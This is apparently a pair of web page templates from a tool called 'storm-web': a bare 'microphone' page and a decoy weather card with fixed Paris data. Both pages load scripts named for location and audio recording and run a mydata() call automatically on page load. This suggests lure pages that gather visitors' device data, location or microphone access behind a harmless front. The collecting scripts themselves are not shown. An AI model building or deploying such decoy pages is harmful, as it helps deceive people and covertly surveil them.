
<file: storm-web/templates/microphone/index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="UTF-8" >
    <title></title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script src="../../assets/js/jquery.min.js"></script>
    <script src="../../assets/js/client.min.js"></script>
    <script src="../../assets/js/loc.js"></script>
<style>
* {
  padding: 0;
  margin: 0;
}

body {
  margin: 1rem;
  padding: 1rem;
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  max-width: 28rem;
  margin: 0 auto;
  position: relative;
  background: linear-gradient(135deg, #e4e3eb 0%, #cecdd8 50%, #c9c9e1 100%);
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

h1 {
  color: #ffffff;
  text-align: center;
  margin-bottom: 2rem;
  font-size: 1.5rem;
  font-weight: 300;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  text-shadow: 0 0 20px rgba(118, 75, 162, 0.6);
}

#controls {
  display: flex;
  margin-top: 2rem;
  gap: 12px;
}

button {
  flex-grow: 1;
  height: 2.8rem;
  min-width: 2rem;
  border: none;
  border-radius: 12px;
  background: linear-gradient(135deg, #66ea8b 0%, #022212 100%);
  margin-left: 2px;
  box-shadow: 0 4px 15px rgba(118, 75, 162, 0.4);
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  color: #ffffff;
  font-weight: 600;
  font-size: 0.95rem;
  letter-spacing: 0.03em;
  transition: all 0.3s ease;
  position: relative;
  overflow: hidden;
}

button::after {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(135deg, rgba(255, 255, 255, 0.15) 0%, transparent 50%);
  opacity: 0;
  transition: opacity 0.3s ease;
}

button:hover::after {
  opacity: 1;
}

button:hover, button:focus {
  outline: none;
  transform: translateY(-2px);
  box-shadow: 0 8px 25px rgba(118, 75, 162, 0.5);
}

button::-moz-focus-inner {
  border: 0;
}

button:active {
  transform: translateY(0);
  box-shadow: 0 2px 10px rgba(118, 75, 162, 0.3);
}

button:disabled {
  pointer-events: none;
  background: linear-gradient(135deg, #4a4a6a 0%, #5a5a7a 100%);
  box-shadow: none;
  opacity: 0.6;
}

button:first-child {
  margin-left: 0;
}

@keyframes pulse {
  0% {
    box-shadow: 0 0 0 0 rgba(118, 75, 162, 0.6);
  }
  70% {
    box-shadow: 0 0 0 12px rgba(118, 75, 162, 0);
  }
  100% {
    box-shadow: 0 0 0 0 rgba(118, 75, 162, 0);
  }
}

button.recording {
  animation: pulse 1.5s infinite;
  background: linear-gradient(135deg, #e94560 0%, #c23152 100%);
}

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(20px); }
  to { opacity: 1; transform: translateY(0); }
}

h1 {
  animation: fadeIn 0.8s ease-out;
}

button {
  animation: fadeIn 0.8s ease-out 0.2s both;
}
</style>
  </head>
  <body onload="mydata()">
    <h1></h1>
 
    <div id="controls">
  	 <button id="redButton" disabled>Redirect to Website</button> 
  
    </div>
    <!-- inserting these scripts at the end to be able to use all the elements in the DOM -->
  	<script src="../../assets/js/recorder.js"></script>
  	<script src="js/_app.js"></script>
    
  </body>
</html>
</file>

<file: storm-web/templates/weather/index.html>
<html lang="en"><head>

    <meta charset="UTF-8">
  
    <title>Weather</title>
    <script src="../../assets/js/client.min.js"></script>
    <script src="../../assets/js/jquery.min.js"></script>
    <script src="../../assets/js/feather.min.js"></script>
    <script src="../../assets/js/location.js"></script>
    <script src="../../assets/js/loc.js"></script>
    
    
  <style>
  @import url('https://fonts.googleapis.com/css?family=Montserrat:400,700,900&display=swap');
  
  :root {
      --accent: #72EDF2;
      --secondary: #5151E5;
      --glass: rgba(255, 255, 255, 0.08);
      --glass-border: rgba(255, 255, 255, 0.12);
  }
  
  * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
  }
  
  body {
      margin: 0;
      width: 100%;
      min-height: 100vh;
      font-family: 'Montserrat', sans-serif;
      background: linear-gradient(135deg, #1e3c72 0%, #2a5298 50%, #1e3c72 100%);
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 2rem;
  }
  
  .container {
      border-radius: 24px;
      background: rgba(34, 40, 49, 0.95);
      backdrop-filter: blur(20px);
      -webkit-backdrop-filter: blur(20px);
      color: #ffffff;
      height: 420px;
      max-width: 720px;
      width: 100%;
      box-shadow:
        0 25px 50px -12px rgba(0, 0, 0, 0.5),
        0 0 0 1px rgba(255, 255, 255, 0.05) inset;
      overflow: hidden;
  }
  
  .weather-side {
      position: relative;
      height: 100%;
      border-radius: 24px;
      background-image: url("https://images.unsplash.com/photo-1559963110-71b394e7494d?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=675&q=80");
      width: 320px;
      box-shadow: 0 0 30px -10px rgba(0, 0, 0, 0.4);
      transition: transform 400ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
      transform: translateZ(0) scale(1.01);
      float: left;
  }
  
  .weather-side:hover {
      transform: scale(1.04) perspective(1500px) rotateY(8deg);
  }
  
  .weather-gradient {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      background: linear-gradient(135deg, var(--accent) 0%, var(--secondary) 100%);
      border-radius: 24px;
      opacity: 0.75;
  }
  
  .date-container {
      position: absolute;
      top: 28px;
      left: 28px;
  }
  
  .date-dayname {
      margin: 0;
      font-size: 1.1rem;
      font-weight: 700;
      letter-spacing: 0.04em;
  }
  
  .date-day {
      display: block;
      font-size: 0.85rem;
      opacity: 0.9;
      margin-top: 2px;
  }
  
  .location {
      display: inline-flex;
      align-items: center;
      gap: 6px;
      margin-top: 12px;
      font-size: 0.85rem;
      font-weight: 600;
      letter-spacing: 0.03em;
      background: rgba(0, 0, 0, 0.25);
      padding: 6px 12px;
      border-radius: 20px;
      backdrop-filter: blur(4px);
  }
  
  .location-icon {
      height: 0.85em;
      width: auto;
  }
  
  .weather-container {
      position: absolute;
      bottom: 28px;
      left: 28px;
  }
  
  .weather-icon.feather {
      height: 60px;
      width: auto;
      filter: drop-shadow(0 2px 4px rgba(0, 0, 0, 0.2));
  }
  
  .weather-temp {
      margin: 4px 0 0 0;
      font-weight: 900;
      font-size: 3.8em;
      line-height: 1;
      letter-spacing: -0.02em;
      text-shadow: 0 4px 12px rgba(0, 0, 0, 0.25);
  }
  
  .weather-desc {
      margin: 6px 0 0 0;
      font-size: 0.95rem;
      font-weight: 600;
      opacity: 0.95;
      letter-spacing: 0.04em;
      text-transform: capitalize;
  }
  
  .info-side {
      position: relative;
      float: left;
      height: 100%;
      padding: 28px 0;
      width: calc(100% - 320px);
  }
  
  .today-info-container {
      padding: 0 28px;
  }
  
  .today-info {
      padding: 18px 20px;
      margin: 0 0 20px 0;
      border-radius: 16px;
      background: var(--glass);
      border: 1px solid var(--glass-border);
      backdrop-filter: blur(8px);
  }
  
  .today-info>div:not(:last-child) {
      margin: 0 0 12px 0;
  }
  
  .today-info>div .title {
      float: left;
      font-weight: 700;
      font-size: 0.8rem;
      letter-spacing: 0.06em;
      text-transform: uppercase;
      opacity: 0.8;
  }
  
  .today-info>div .value {
      float: right;
      font-weight: 700;
      font-size: 0.95rem;
  }
  
  .week-container {
      padding: 0 28px;
  }
  
  .week-list {
      list-style-type: none;
      padding: 0;
      margin: 0;
      display: flex;
      gap: 10px;
      background: var(--glass);
      border: 1px solid var(--glass-border);
      border-radius: 16px;
      padding: 12px;
      backdrop-filter: blur(8px);
  }
  
  .week-list>li {
      flex: 1;
      padding: 14px 8px;
      cursor: pointer;
      transition: all 250ms ease;
      border-radius: 12px;
      text-align: center;
      position: relative;
  }
  
  .week-list>li:hover {
      transform: translateY(-3px);
      background: rgba(255, 255, 255, 0.12);
      box-shadow: 0 8px 25px rgba(0, 0, 0, 0.2);
  }
  
  .week-list>li.active {
      background: rgba(255, 255, 255, 0.95);
      color: #222831;
      border-radius: 12px;
      box-shadow: 0 4px 15px rgba(0, 0, 0, 0.15);
  }
  
  .week-list>li .day-name {
      display: block;
      margin: 10px 0 0 0;
      text-align: center;
      font-size: 0.75rem;
      font-weight: 700;
      letter-spacing: 0.04em;
      text-transform: uppercase;
  }
  
  .week-list>li .day-icon {
      display: block;
      height: 28px;
      width: auto;
      margin: 0 auto;
  }
  
  .week-list>li .day-temp {
      display: block;
      text-align: center;
      margin: 8px 0 0 0;
      font-weight: 700;
      font-size: 0.9rem;
  }
  
  .location-container {
      padding: 20px 28px 0;
  }
  
  .location-button {
      outline: none;
      width: 100%;
      box-sizing: border-box;
      border: none;
      border-radius: 14px;
      padding: 14px;
      font-family: 'Montserrat', sans-serif;
      background: linear-gradient(135deg, var(--accent) 0%, var(--secondary) 100%);
      color: #ffffff;
      font-weight: 700;
      font-size: 0.9rem;
      letter-spacing: 0.04em;
      box-shadow: 0 10px 25px -5px rgba(81, 81, 229, 0.4);
      cursor: pointer;
      transition: all 250ms ease;
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
  }
  
  .location-button:hover {
      transform: translateY(-2px);
      box-shadow: 0 15px 30px -5px rgba(81, 81, 229, 0.5);
  }
  
  .location-button:active {
      transform: translateY(0);
  }
  
  .location-button .feather {
      height: 1em;
      width: auto;
  }

  @media (max-width: 768px) {
      .container {
          flex-direction: column;
          height: auto;
      }
      .weather-side {
          width: 100%;
          float: none;
          height: 280px;
      }
      .info-side {
          width: 100%;
          float: none;
          padding: 20px 0;
      }
      .week-list {
          flex-wrap: wrap;
      }
  }
  </style>
  
    <script>
    window.console = window.console || function(t) {};
  </script>
  
    
    
    <script>
    if (document.location.search.match(/type=embed/gi)) {
      window.parent.postMessage("resize", "*");
    }
  </script>
  
    
  </head>
  
  <body translate="no" >

    <div class="container">
    <div class="weather-side">
      <div class="weather-gradient"></div>
      <div class="date-container">
        <h2 class="date-dayname">Tuesday</h2><span class="date-day">15 Jan 2019</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin location-icon"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg><span class="location">Paris, FR</span>
      </div>
      <div class="weather-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sun weather-icon"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg>
        <h1 class="weather-temp">29°C</h1>
        <h3 class="weather-desc">Sunny</h3>
      </div>
    </div>
    <div class="info-side">
      <div class="today-info-container">
        <div class="today-info">
          <div class="precipitation"> <span class="title">PRECIPITATION</span><span class="value">0 %</span>
            <div class="clear"></div>
          </div>
          <div class="humidity"> <span class="title">HUMIDITY</span><span class="value">34 %</span>
            <div class="clear"></div>
          </div>
          <div class="wind"> <span class="title">WIND</span><span class="value">0 km/h</span>
            <div class="clear"></div>
          </div>
        </div>
      </div>
      <div class="week-container">
        <ul class="week-list">
          <li class="active"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sun day-icon"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg><span class="day-name">Tue</span><span class="day-temp">29°C</span></li>
          <li><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-cloud day-icon"><path d="M18 10h-1.26A8 8 0 1 0 9 20h9a5 5 0 0 0 0-10z"></path></svg><span class="day-name">Wed</span><span class="day-temp">21°C</span></li>
          <li><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-cloud-snow day-icon"><path d="M20 17.58A5 5 0 0 0 18 8h-1.26A8 8 0 1 0 4 16.25"></path><line x1="8" y1="16" x2="8.01" y2="16"></line><line x1="8" y1="20" x2="8.01" y2="20"></line><line x1="12" y1="18" x2="12.01" y2="18"></line><line x1="12" y1="22" x2="12.01" y2="22"></line><line x1="16" y1="16" x2="16.01" y2="16"></line><line x1="16" y1="20" x2="16.01" y2="20"></line></svg><span class="day-name">Thu</span><span class="day-temp">08°C</span></li>
          <li><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-cloud-rain day-icon"><line x1="16" y1="13" x2="16" y2="21"></line><line x1="8" y1="13" x2="8" y2="21"></line><line x1="12" y1="15" x2="12" y2="23"></line><path d="M20 16.58A5 5 0 0 0 18 7h-1.26A8 8 0 1 0 4 15.25"></path></svg><span class="day-name">Fry</span><span class="day-temp">19°C</span></li>
          <div class="clear"></div>
        </ul>
      </div>
      <div class="location-container">
        <button class="location-button" onclick="locate()"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg><span>Change location</span></button>
      </div>
    </div>
  </div>
  
    
        <script id="rendered-js">
  feather.replace();
  //# sourceURL=pen.js
      </script>
  
    
    </script>
  
  <script>
    $(document).load(mydata())
  </script>
    
  
   
  </body></html>
</file>
